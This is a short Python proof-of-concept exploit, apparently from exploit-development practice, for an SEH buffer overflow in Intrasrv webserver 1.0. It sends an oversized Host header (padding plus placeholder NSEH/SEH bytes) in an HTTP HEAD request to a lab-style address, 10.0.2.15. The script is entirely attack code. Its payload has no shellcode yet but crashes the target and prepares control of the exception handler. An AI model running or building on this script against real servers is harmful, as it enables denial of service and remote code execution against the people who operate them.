 #!/usr/bin/python

import socket
from struct import *

victim_host = "10.0.2.15"
victim_port = 80

exploit_payload = "A" * 1553
exploit_payload += "B" * 4
exploit_payload += "C" * 4
exploit_payload += "D" * (2000 - len(exploit_payload))

http_request  = "HEAD / HTTP/1.1\r\n"
http_request += "Host:" + exploit_payload + "\r\n"
http_request += "User-Agent: firefox \r\n"
http_request += "If-Modified-Since: Wed \r\n\r\n"

expl = socket.socket (socket.AF_INET, socket.SOCK_STREAM)

try:
        print("[*] Intrasrv webserver 1.0 SEH overflow POC\n")
        expl.connect((victim_host, victim_port))
        print("[*] Establishing a connection to the vicitm")
        expl.send(http_request)
        print("[*] Sending the payload")
        expl.close()
except:
        print("[!] Exploit failed to send")